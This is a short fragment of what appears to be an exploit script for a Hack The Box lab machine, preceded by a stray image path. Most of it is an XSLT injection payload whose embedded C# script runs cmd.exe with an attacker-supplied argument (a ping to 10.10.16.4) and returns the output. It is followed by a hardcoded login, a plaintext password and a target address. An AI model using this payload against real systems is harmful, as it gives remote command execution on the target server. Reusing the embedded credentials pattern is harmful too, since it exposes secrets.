 27 { string cmd = "/c ping 10.10.16.4"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local";
35 password="baconandcheese";
36 host = "http://10.10.10.180:80";